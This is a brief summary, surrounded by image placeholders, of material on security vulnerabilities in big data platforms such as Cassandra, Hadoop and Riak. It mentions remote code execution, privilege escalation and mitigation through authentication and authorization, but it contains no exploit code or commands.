The document discusses vulnerabilities in big data environments, focusing on platforms like Cassandra, Hadoop, and Riak. It highlights common bugs and attacks, such as remote code execution (RCE) and privilege escalation, emphasizing the importance of authentication and authorization in securing these systems. The document provides practical examples of how to exploit these vulnerabilities and suggests mitigation strategies for better security.





